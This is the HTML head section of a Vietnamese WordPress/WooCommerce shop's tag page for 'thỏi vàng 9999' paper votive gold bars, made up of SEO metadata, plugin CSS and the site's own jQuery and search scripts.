

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/themes/thoi-vang-9999/
body_size: 19997
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>thỏi vàng 9999 Mới nhất | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/88d30e6cbb6a92d93f97c353abf8e6eb.css" media="all" data-minify="1" />
<meta name="description" content="thỏi vàng 9999 Mới nhất - Giá tốt nhất - Giao hàng toàn quốc. Mua ngay tại Xưởng Vàng Mã"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/themes/thoi-vang-9999/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="thỏi vàng 9999 Mới nhất | Xưởng Vàng Mã" />
<meta property="og:description" content="thỏi vàng 9999 Mới nhất - Giá tốt nhất - Giao hàng toàn quốc. Mua ngay tại Xưởng Vàng Mã" />
<meta property="og:url" content="https://xuongvangma.com/themes/thoi-vang-9999/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="thỏi vàng 9999 Mới nhất | Xưởng Vàng Mã" />
<meta name="twitter:description" content="thỏi vàng 9999 Mới nhất - Giá tốt nhất - Giao hàng toàn quốc. Mua ngay tại Xưởng Vàng Mã" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c"},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://xuongvangma.com/themes/thoi-vang-9999/#webpage","url":"https://xuongvangma.com/themes/thoi-vang-9999/","name":"th\u1ecfi v\u00e0ng 9999 M\u1edbi nh\u1ea5t | X\u01b0\u1edfng V\u00e0ng M\u00e3","isPartOf":{"@id":"https://xuongvangma.com/#website"},"inLanguage":"vi"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Xưởng Vàng Mã &raquo; thỏi vàng 9999 Tag" href="https://xuongvangma.com/themes/thoi-vang-9999/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>








<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product_tag/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
